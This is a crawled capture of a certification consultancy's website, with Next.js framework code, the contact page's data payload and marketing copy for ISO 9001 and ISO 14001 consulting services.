r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,t.appendChild(r)})}},h=e=>{let{src:t,id:r,onLoad:n=()=>{},onReady:a=null,dangerouslySetInnerHTML:l,children:s="",strategy:o="afterInteractive",onError:i,stylesheets:d}=e,h=r||t;if(h&&f.has(h))return;if(u.has(t)){f.add(h),u.get(t).then(n,i);return}let p=()=>{a&&a(),f.add(h)},y=document.createElement("script"),b=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),n&&n.call(this,t),p()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){i&&i(e)});l?(y.innerHTML=l.__html||"",p()):s?(y.textContent="string"==typeof s?s:Array.isArray(s)?s.join(""):"",p()):t&&(y.src=t,u.set(t,b)),(0,c.setAttributesFromProps)(y,e),"worker"===o&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",o),d&&m(d),document.body.appendChild(y)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,d.requestIdleCallback)(()=>h(e))}):h(e)}function y(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function b(e){let{id:t,src:r="",onLoad:n=()=>{},onReady:a=null,strategy:c="afterInteractive",onError:u,stylesheets:m,...p}=e,{updateScripts:y,scripts:b,getIsSsr:g,appDir:x,nonce:v}=(0,o.useContext)(i.HeadManagerContext),w=(0,o.useRef)(!1);(0,o.useEffect)(()=>{let e=t||r;w.current||(a&&e&&f.has(e)&&a(),w.current=!0)},[a,t,r]);let j=(0,o.useRef)(!1);if((0,o.useEffect)(()=>{if(!j.current){if("afterInteractive"===c)h(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,d.requestIdleCallback)(()=>h(e)):window.addEventListener("load",()=>{(0,d.requestIdleCallback)(()=>h(e))}));j.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(y?(b[c]=(b[c]||[]).concat([{id:t,src:r,onLoad:n,onReady:a,onError:u,...p}]),y(b)):g&&g()?f.add(t||r):g&&!g()&&h(e)),x){if(m&&m.forEach(e=>{s.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!r)return p.dangerouslySetInnerHTML&&(p.children=p.dangerouslySetInnerHTML.__html,delete p.dangerouslySetInnerHTML),(0,l.jsx)("script",{nonce:v,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...p,id:t}])+")"}});else return s.default.preload(r,p.integrity?{as:"script",integrity:p.integrity,nonce:v,crossOrigin:p.crossOrigin}:{as:"script",nonce:v,crossOrigin:p.crossOrigin}),(0,l.jsx)("script",{nonce:v,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([r,{...p,id:t}])+")"}});"afterInteractive"===c&&r&&s.default.preload(r,p.integrity?{as:"script",integrity:p.integrity,nonce:v,crossOrigin:p.crossOrigin}:{as:"script",nonce:v,crossOrigin:p.crossOrigin})}return null}Object.defineProperty(b,"__nextScript",{value:!0});let g=b;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9946:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(2115);let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),l=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return t.filter((e,t,r)=>!!e&&""!==e.trim()&&r.indexOf(e)===t).join(" ").trim()};var s={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,n.forwardRef)((e,t)=>{let{color:r="currentColor",size:a=24,strokeWidth:o=2,absoluteStrokeWidth:i,className:c="",children:d,iconNode:u,...f}=e;return(0,n.createElement)("svg",{ref:t,...s,width:a,height:a,stroke:r,strokeWidth:i?24*Number(o)/Number(a):o,className:l("lucide",c),...f},[...u.map(e=>{let[t,r]=e;return(0,n.createElement)(t,r)}),...Array.isArray(d)?d:[d]])}),i=(e,t)=>{let r=(0,n.forwardRef)((r,s)=>{let{className:i,...c}=r;return(0,n.createElement)(o,{ref:s,iconNode:t,className:l("lucide-".concat(a(e)),i),...c})});return r.displayName="".concat(e),r}}},e=>{var t=t=>e(e.s=t);e.O(0,[63,464,441,684,358],()=>t(9011)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://youable.net/news?_rsc=1h8xx
body_size: -211
content:
0:{"b":"ZuX-chxZbu2sei_Z0EyRz","f":[["children","news",["news",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/Union.svg
body_size: -102
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.3471 4.95868H1.65289V18.3471H18.3471V4.95868ZM1.59993 0H18.6247H20V20H0V0H1.59993ZM3.25283 1.65289V3.30579H16.9718V1.65289H3.25283ZM5.95019 10.4133H3.80143V8.26457H5.95019V10.4133ZM3.80143 14.8762H5.95019V12.7275H3.80143V14.8762ZM11.0743 10.4133H8.92554V8.26457H11.0743V10.4133ZM8.92554 14.8762H11.0743V12.7275H8.92554V14.8762ZM16.1982 10.4133H14.0494V8.26457H16.1982V10.4133ZM14.0494 14.8762H16.1982V12.7275H14.0494V14.8762Z" fill="#191919"/>
</svg>


--- FILE ---
content_type: text/x-component
request_url: https://youable.net/contact?_rsc=1h8xx
body_size: 58998
content:
1:"$Sreact.fragment"
3:I[7555,[],""]
4:I[1295,[],""]
5:I[9243,["63","static/chunks/63-f3fb215967ec50bb.js","464","static/chunks/464-41f6629893b36615.js","977","static/chunks/app/contact/page-a61f012b3a70333c.js"],""]
6:I[3063,["63","static/chunks/63-f3fb215967ec50bb.js","464","static/chunks/464-41f6629893b36615.js","977","static/chunks/app/contact/page-a61f012b3a70333c.js"],"Image"]
7:I[3162,["63","static/chunks/63-f3fb215967ec50bb.js","464","static/chunks/464-41f6629893b36615.js","977","static/chunks/app/contact/page-a61f012b3a70333c.js"],"default"]
8:I[9665,[],"MetadataBoundary"]
a:I[9665,[],"OutletBoundary"]
d:I[4911,[],"AsyncMetadataOutlet"]
f:I[9665,[],"ViewportBoundary"]
11:I[6614,[],""]
:HL["/_next/static/css/98a6e21909b6fc14.css","style"]
:HL["/_next/static/css/87c2d2482e64e927.css","style"]
0:{"P":null,"b":"ZuX-chxZbu2sei_Z0EyRz","p":"","c":["","contact"],"i":false,"f":[[["",{"children":["contact",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/98a6e21909b6fc14.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/87c2d2482e64e927.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],"$L2"]}],{"children":["contact",["$","$1","c",{"children":[null,["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[[["$","$L5",null,{"id":"breadcrumb-schema","type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BreadcrumbList\",\"itemListElement\":[{\"@type\":\"ListItem\",\"position\":1,\"name\":\"Home\",\"item\":\"https://youable.net/\"},{\"@type\":\"ListItem\",\"position\":2,\"name\":\"Contact Us\",\"item\":\"https://youable.net/contact\"}]}"}}],["$","div",null,{"children":[["$","div",null,{"className":"relative  h-[75vh] sm:h-[70vh] lg:h-[80vh] xl:h-[80vh] 2xl:h-[80vh] max-h-[950px]","style":{"backgroundImage":"url('/bg-image/Contact_Us_1.jpg')","backgroundRepeat":"no-repeat","backgroundSize":"cover"},"children":[["$","div",null,{"className":"absolute inset-0  bg-black opacity-10 "}],["$","div",null,{"children":["$","$L6",null,{"src":"/bg-image/Ornament.png","fill":true,"alt":""}]}],["$","div",null,{"className":"absolute inset-0","children":["$","div",null,{"className":"h-full container mx-auto flex flex-col gap-4 items-start justify-center  px-4","children":[["$","nav",null,{"className":"text-xl text-primary","aria-label":"Breadcrumb","children":"Home / Contact Us"}],["$","h1",null,{"className":"text-4xl text-primary pt-10","children":"Contact Youable LLC - ISO, CE & FDA Certification Help"}],["$","p",null,{"className":"text-white text-xl max-w-2xl","children":"We'd love to hear from you! Whether you have questions, feedback, or need assistance, our team is here to help."}]]}]}]]}],["$","div",null,{"className":"container mx-auto px-4 mt-20 sm:mt-40 ","children":[["$","h2",null,{"className":"text-2xl font-bold mb-8","children":"Contact"}],["$","div",null,{"className":"grid md:grid-cols-2 gap-12","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-5xl md:text-6xl font-bold mb-12","children":[["$","span",null,{"className":"relative inline-block","children":["Let's",["$","span",null,{"className":"absolute -top-3 -left-3 w-14 h-14 bg-yellow-400 rounded-full -z-10"}]]}],["$","br",null,{}],"Connect"]}],["$","div",null,{"className":"space-y-8","children":[["$","div",null,{"className":"flex items-start gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-mail w-6 h-6 mt-1","children":[["$","rect","18n3k1",{"width":"20","height":"16","x":"2","y":"4","rx":"2"}],["$","path","1ocrg3",{"d":"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7"}],"$undefined"]}],["$","div",null,{"children":[["$","p",null,{"className":"text-gray-500 mb-1","children":"Email us"}],["$","a",null,{"href":"mailto:operation@youable.net","className":"text-lg hover:text-yellow-600 transition-colors","children":"operation@youable.net"}]]}]]}],["$","div",null,{"className":"flex items-start gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-phone w-6 h-6 mt-1","children":[["$","path","foiqr5",{"d":"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"}],"$undefined"]}],["$","div",null,{"children":[["$","p",null,{"className":"text-gray-500 mb-1","children":"Call us"}],["$","p",null,{"className":"text-lg","children":"+88 01715 448 660"}]]}]]}],["$","div",null,{"className":"flex items-start gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-map-pin w-6 h-6 mt-1","children":[["$","path","1r0f0z",{"d":"M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0"}],["$","circle","ilqhr7",{"cx":"12","cy":"10","r":"3"}],"$undefined"]}],["$","div",null,{"children":[["$","p",null,{"className":"text-gray-500 mb-1","children":"Regional Office address"}],["$","p",null,{"className":"text-lg","children":"Alcove RosettaÂ Tower, Level-4, House no:33, Sonargaon Janapath Road, Sector-12, Uttara,Â Dhaka, Bangladesh"}]]}]]}]]}]]}],["$","$L7",null,{}]]}]]}]]}]],["$","$L8",null,{"children":"$L9"}],null,["$","$La",null,{"children":["$Lb","$Lc",["$","$Ld",null,{"promise":"$@e"}]]}]]}],{},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","d9K4gppFEkOmFayxG25F5",{"children":[["$","$Lf",null,{"children":"$L10"}],null]}],null]}],false]],"m":"$undefined","G":["$11","$undefined"],"s":false,"S":true}
12:"$Sreact.suspense"
13:I[4911,[],"AsyncMetadata"]
9:["$","$12",null,{"fallback":null,"children":["$","$L13",null,{"promise":"$@14"}]}]
c:null
10:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
b:null
14:{"metadata":[["$","title","0",{"children":"Contact Us | Youable LLC - Get ISO, CE & FDA Certification Help"}],["$","meta","1",{"name":"description","content":"Contact Youable LLC for ISO, CE, and FDA certification inquiries. Reach us at info@youable.net or call +1-302-219-3454. Our team is ready to assist with your certification needs."}],["$","meta","2",{"name":"keywords","content":"ISO Certification, CE Certification, FDA Certification, Certification Agency Bangladesh, Quality Management System, International Standards Compliance, Business Certification Services, ISO 9001:2015, ISO 14001:2015, ISO 45001:2018, ISO 50001:2014, ISO Certification Process, Compliance Consulting, Regulatory Affairs, Industry Certificationsâ€‹"}],["$","link","3",{"rel":"canonical","href":"https://youable.net/contact"}],["$","meta","4",{"property":"og:title","content":"Contact Us | Youable LLC - Get ISO, CE & FDA Certification Help"}],["$","meta","5",{"property":"og:description","content":"Contact Youable LLC for ISO, CE, and FDA certification inquiries. Reach us at info@youable.net or call +1-302-219-3454. Our team is ready to assist with your certification needs."}],["$","meta","6",{"property":"og:url","content":"https://youable.net/contact"}],["$","meta","7",{"property":"og:type","content":"website"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"Youableâ€‹ LLC | ISO, CE, and FDA Certification Agency"}],["$","meta","10",{"name":"twitter:description","content":"Youable is a leading certification agency in Bangladesh, offering fast and trusted ISO, CE, and FDA certifications across all types of industries."}],["$","meta","11",{"name":"twitter:image","content":"https://youable.net/ogImage.png"}],["$","link","12",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"128x128"}]],"error":null,"digest":"$undefined"}
e:{"metadata":"$14:metadata","error":null,"digest":"$undefined"}
15:I[6063,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"GoogleTagManager"]
16:I[2717,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"default"]
30:I[6874,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","856","static/chunks/856-cf8a5d1d7ebd8756.js","974","static/chunks/app/page-7eeff0c374d4baa7.js"],""]
31:I[8065,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"default"]
32:I[9541,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","841","static/chunks/841-5a09c3916b836a07.js","177","static/chunks/app/layout-af57ed50b611af6a.js"],"default"]
17:T2307,<p>Â </p>
<p dir="ltr">With over 1.2 million organizations having ISO 9001 Certification globally, it offers a robust framework to improve operational efficiency, enhance customer satisfaction, and adapt to evolving market demands.</p>
<p dir="ltr">Whether you're a small business or a multinational corporation, ISO 9001:2015 is designed to help organizations of all sizes and sectors achieve consistent quality in their products and services.Â </p>
<p dir="ltr">AtÂ <a href="http://www.youable.net/" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, one of the country's best ISO 9001 certification companies, we specialize in guiding organizations towards ISO 9001:2015 certification, the globally recognized standard for Quality Management Systems (QMS).</p>
<h2 dir="ltr">What Is ISO 9001:2015 Certification?</h2>
<p dir="ltr">ISO 9001:2015 is an internationally recognized standard for Quality Management Systems (QMS). It provides a framework for managing your organization's processes to meet customer and regulatory requirements consistently.Â </p>
<p dir="ltr">For businesses seeking to improve quality and operational efficiency, ISO 9001 certification is a proven tool for success.</p>
<p dir="ltr">Many ISO 9001 certification companies have implemented this standard to achieve greater customer satisfaction, improved efficiency, and a higher level of organizational alignment.Â </p>
<p dir="ltr">If your company is looking to adopt the ISO 9001:2015 standard, Youable is here to assist every step of the way.</p>
<h3 dir="ltr">Why ISO 9001:2015 Certification Matters for Your Business?</h3>
<p dir="ltr">In this competitive global market, companies must adapt quickly to changes, meet customer expectations, and continually improve their processes. ISO 9001:2015 provides a clear framework to help organizations achieve these goals through:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Identify risks and opportunities with a structured approach to minimize threats and maximize business potential.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Establish a culture of constant improvement in processes, products, and services.</li>
<li dir="ltr" aria-level="1"><strong>Customer Satisfaction</strong>: Consistently meet and exceed customer expectations by delivering quality products and services.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Engagement</strong>: Ensure active involvement from top management to drive quality initiatives.</li>
<li dir="ltr" aria-level="1"><strong>Supply Chain Management</strong>: Build stronger relationships with suppliers to ensure consistent quality across all business processes.</li>
</ul>
<p dir="ltr">By pursuing ISO 9001 certification, your company can significantly enhance its ability to compete in the global market, ensuring you remain adaptable and resilient in the face of challenges.</p>
<h3 dir="ltr">Key Features of ISO 9001:2015</h3>
<p dir="ltr">ISO 9001:2015 is built on principles that empower your organization to thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Risk-Based Approach</strong>: Proactively identify and mitigate risks to enhance decision-making.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Foster an environment where quality is improved regularly through ongoing assessment and innovation.</li>
<li dir="ltr" aria-level="1"><strong>Top Management Commitment</strong>: Ensure the leadership team is engaged and driving continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Customer-Focused</strong>: Maintain a strong emphasis on understanding and fulfilling customer needs.</li>
<li dir="ltr" aria-level="1"><strong>Simplified Language</strong>: Clear guidelines make it easy for all stakeholders to understand and implement the system effectively.</li>
</ul>
<p dir="ltr">You can take advantage of our expertise to successfully implement the ISO 9001 standard, improving both your operational systems and customer relations.</p>
<h3 dir="ltr">Benefits of ISO 9001:2015 Certification</h3>
<p dir="ltr">Obtaining ISO 9001:2015 certification offers several advantages that can set your organization apart from the competition:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Customer Satisfaction</strong>: Deliver products and services that consistently meet customer expectations, leading to higher loyalty.</li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>: Streamline your business processes, reduce waste, and ensure optimal resource utilization.</li>
<li dir="ltr" aria-level="1"><strong>Resilience in Challenging Times</strong>: Use the risk-based thinking approach to ensure business continuity, even in unpredictable situations like global disruptions.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: ISO 9001 certification is recognized worldwide, boosting your reputation among customers, suppliers, and stakeholders.</li>
<li dir="ltr" aria-level="1"><strong>Market Adaptability</strong>: Stay ahead of changing market demands with a robust, adaptable quality management system.</li>
</ul>
<p dir="ltr">Many companies that have ISO 9001 certification enjoy improved operational efficiency and customer loyalty, gaining a competitive edge in the market.</p>
<h3 dir="ltr">Our ISO 9001:2015 Certification Process</h3>
<p dir="ltr">At Youable, we simplify the process of obtaining ISO 9001 certification for businesses. Our step-by-step approach ensures you are fully prepared for every phase of the certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Consultation</strong>: Understand your organizationâ€™s needs and theÂ <a href="https://www.iso.org/standard/62085.html" target="_blank" rel="noopener noreferrer"><u>specific requirements of ISO 9001:2015</u></a>.</li>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Conduct a thorough analysis to identify areas that need improvement before certification.</li>
<li dir="ltr" aria-level="1"><strong>Customized Implementation Plan</strong>: Develop a tailored plan to meet ISO 9001 requirements, ensuring alignment with your organization's processes.</li>
<li dir="ltr" aria-level="1"><strong>Employee Training</strong>: Provide training to ensure your employees understand QMS principles and their role in achieving certification.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Perform internal audits to ensure your processes are in compliance with ISO 9001 standards.</li>
<li dir="ltr" aria-level="1"><strong>Certification Audit Preparation</strong>: Prepare for the final certification audit by reviewing your processes and documentation.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Once certified, we offer continuous support to help you maintain and improve your QMS.</li>
</ol>
<p dir="ltr">You can gain access to expert consultants who guide you through every stage of ISO 9001 certification. We connect you with leading ISO 9001 certification companies and provide the support you need to succeed.</p>
<h2 dir="ltr">Why Choose Youable for ISO 9001 Certification?</h2>
<p dir="ltr">At Youable, we are dedicated to helping organizations achieve their ISO 9001:2015 certification goals. With years of experience in QMS consulting, we have assisted numerous businesses in ISO 9001 certification. Whether you're looking for an ISO 9001 certification company search or seeking expert guidance for your software companyâ€™s ISO 9001 certification, we ensure you meet the highest quality standards.</p>
<p dir="ltr">Our consultants are committed to understanding your business needs, guiding you through the process, and providing long-term solutions that improve your quality management systems. We donâ€™t just help you get certifiedâ€”we help you stay certified and continuously improve your processes.</p>
<h3 dir="ltr"><strong>Related Solutions</strong></h3>
<p dir="ltr">Looking for additional certifications to enhance your organizationâ€™s quality systems? Youable offers consulting services for other industry-leading standards:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems(EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018 -Â </strong>Energy Management Systems (EnMs)</li>
</ul>
<h3 dir="ltr"><strong>Contact Youable Today</strong></h3>
<p dir="ltr">Let Youable help you transform your business with ISO 9001 certification for software companies and organizations across all industries. Our expert consultants are ready to guide you through the process and ensure you meet all ISO 9001:2015 standards.Â </p>
<p dir="ltr">Get in touch with us today to take the first step toward ISO 9001 certification and a stronger, more efficient business.</p>18:T2157,<p>Â </p>
<p dir="ltr">ISO 14001:2015 is the globally recognized standard for Environmental Management Systems (EMS). Designed to help organizations manage their environmental responsibilities effectively, this certification provides a structured framework for reducing environmental impact, ensuring regulatory compliance, and fostering sustainable business practices.Â </p>
<p dir="ltr">Whether you are a small enterprise or a multinational corporation, ISO 14001 consulting services can be tailored to meet your unique environmental goals.</p>
<p>Â </p>
<h2 dir="ltr">What is ISO 14001:2015 Environmental Management Systems Certification?</h2>
<p dir="ltr">ISO 14001:2015 outlines the requirements for establishing, implementing, maintaining, and improving an EMS. It is designed to help organizations of all sizes and industries achieve better environmental performance by optimizing resource usage, reducing waste, and preventing pollution. The certification demonstrates a companyâ€™s commitment to sustainability and compliance with environmental regulations</p>
<h2 dir="ltr">Why ISO 14001:2015 is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_14001_2015_Environmental_Management_System_EMS_Small_1_037212955c.jpg" alt="ISO 14001 2015 - Environmental Management System (EMS) - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">In todayâ€™s business landscape, environmental sustainability is a growing priority. Companies must take proactive steps to minimize their ecological footprint. ISO 14001:2015 empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1">Identify and manage environmental risks and opportunities.</li>
<li dir="ltr" aria-level="1">Reduce waste generation and optimize resource efficiency.</li>
<li dir="ltr" aria-level="1">Meet legal and regulatory requirements for environmental compliance.</li>
<li dir="ltr" aria-level="1">Enhance stakeholder trust by demonstrating a commitment to sustainability.</li>
<li dir="ltr" aria-level="1">Integrate environmental considerations into business strategies for long-term success.</li>
</ul>
<p dir="ltr">The ISO 14001:2015 standard emphasizes continuous improvement, leadership involvement, and the integration of environmental management into core business processes. With the guidance of ISO 14001 consultants, your organization can streamline its efforts towards achieving sustainable practices while ensuring compliance with global standards.</p>
<h3 dir="ltr">Key Features of ISO 14001:2015</h3>
<p dir="ltr">ISO 14001:2015 incorporates essential principles that drive effective environmental management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic approach to continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactively address environmental risks and opportunities.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Ensure top management is actively involved in driving sustainability initiatives.</li>
<li dir="ltr" aria-level="1"><strong>Lifecycle Perspective</strong>: Consider the entire lifecycle of products and services to minimize environmental impacts.</li>
<li dir="ltr" aria-level="1"><strong>Integration with Business Processes</strong>: Align EMS with organizational objectives for seamless implementation.</li>
</ul>
<p dir="ltr">At Youable, we offer expert ISO 14001 consulting services to help you integrate these principles effectively into your organizationâ€™s practices.</p>
<h3 dir="ltr">Benefits of ISO 14001:2015 Certification</h3>
<p dir="ltr">Implementing ISO 14001:2015 offers numerous benefits that benefit both the environment and your organization:</p>
<h4 dir="ltr">Environmental Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Resource Efficiency</strong>: Optimize energy use and reduce waste.</li>
<li dir="ltr" aria-level="1"><strong>Pollution Prevention</strong>: Identify potential sources of pollution and implement preventive measures.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Environmental Performance</strong>: Set measurable objectives and continuously improve your EMS.</li>
</ul>
<h4 dir="ltr">Economic Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Cost Savings</strong>: Reduce operational costs through efficient resource management.</li>
<li dir="ltr" aria-level="1"><strong>Market Advantage</strong>: Gain a competitive edge by showcasing your commitment to sustainability.</li>
<li dir="ltr" aria-level="1"><strong>Risk Mitigation</strong>: Avoid fines, penalties, and legal disputes by ensuring compliance with environmental regulations.</li>
</ul>
<h4 dir="ltr">Organizational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: Build trust with customers, investors, and other stakeholders by demonstrating environmental responsibility.</li>
<li dir="ltr" aria-level="1"><strong>Employee Engagement</strong>: Foster a culture of responsibility and pride among employees.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Demonstrate adherence to international standards for environmental management.</li>
</ul>
<h3 dir="ltr">Steps to Achieve ISO 14001:2015 Certification</h3>
<p dir="ltr">Our consultancy services provide expert guidance through every stage of the certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the Standard</strong>: Familiarize yourself withÂ <a href="https://youmatter.world/en/definition/definitions-iso-14001-standard-csr-definition/" target="_blank" rel="noopener noreferrer"><u>the requirements and principles of ISO 14001</u></a>.</li>
<li dir="ltr" aria-level="1"><strong>Conduct a Gap Analysis</strong>: Assess your current practices against ISO 14001 requirements to identify areas for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Develop an Implementation Plan</strong>: Create a customized plan with clear objectives, timelines, and responsibilities.</li>
<li dir="ltr" aria-level="1"><strong>Train Your Team</strong>: Build awareness and competence among employees regardingÂ <strong>EMS</strong> practices.</li>
<li dir="ltr" aria-level="1"><strong>Document Your EMS</strong>: Establish policies, procedures, and controls aligned withÂ <strong>ISO 14001</strong>.</li>
<li dir="ltr" aria-level="1"><strong>Implement the System</strong>: Integrate EMS into daily operations and decision-making processes.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit &amp; Certification Audit Preparation</strong>: Conduct internal reviews to ensure readiness for third-party audits.</li>
</ol>
<p dir="ltr">By working with environmental management system consultants from Youable, you will ensure that your EMS is effectively implemented and aligned with ISO 14001 standards.</p>
<h2 dir="ltr">Why Choose Youable for ISO 14001 Consulting Services?</h2>
<p dir="ltr">AtÂ <a href="https://www.youable.net/about-5-1" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, we specialize in providing expert ISO 14001 consulting and consultation services for businesses looking to implement or enhance their Environmental Management System. Our experienced team of ISO 14001 consultants works closely with you to design an EMS tailored to your needs while ensuring full compliance with ISO 14001:2015 standards.</p>
<p dir="ltr">With our support, you can confidently build an environmentally responsible organization that not only meets legal and regulatory requirements but also stands out in todayâ€™s competitive market.</p>
<p dir="ltr">Whether you need an ISO 14001 consultant to guide your ISO 14001 EMS implementation, or a comprehensive strategy to optimize your environmental management practices, Youable is here to help you achieve your sustainability goals.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy offerings for integrated management systems:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018 -Â </strong>Energy Management Systems (EnMs)</li>
</ul>
<p dir="ltr">Let Youable guide you toward a greener future with our comprehensive ISO 14001:2015 consulting services. Contact us today to start your journey toward sustainable success!</p>19:T1fe6,<p>Â </p>
